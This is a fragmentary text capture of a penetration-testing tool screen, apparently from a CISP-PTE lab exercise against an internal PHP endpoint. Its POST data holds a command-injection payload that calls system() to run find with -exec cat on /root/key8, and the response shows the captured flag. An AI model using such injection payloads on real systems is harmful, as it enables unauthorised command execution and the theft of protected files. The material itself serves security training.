 上传档案-预约-梅奥诊所在线...
http://10.11....query_pdf.php
http://10.11....query_pdf.php
10.11.0.205:6721/api/query_pdf.php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
Load URL
http://10.11.0.205:6721/api/query_pdf.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
archive=/usr/share/nginx/PIzABXDg/CISP-PTE-1413/new1.pdf&1=system('find /etc/passwd -exec cat /root/key8 \;');
GIF89a key8:5t7k48rw